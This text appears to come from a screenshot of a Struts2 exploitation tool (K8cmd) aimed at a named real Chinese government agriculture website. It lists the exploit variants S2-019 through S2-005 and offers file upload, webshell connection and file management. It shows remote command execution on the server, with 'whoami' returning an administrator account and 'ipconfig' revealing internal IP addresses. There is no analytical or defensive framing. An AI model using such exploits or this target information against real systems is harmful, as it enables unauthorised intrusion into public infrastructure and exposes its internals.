 目标: http://wsbs.gzagri.gov.cn/xzsp/index/findOneMessage.do?mid=230 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> whoami
====================================================================================================================================
gzagri201\administrator
====================================================================================================================================
★K8cmd-> ipconfig
====================================================================================================================================
Windows IP Configuration
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.2.201
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1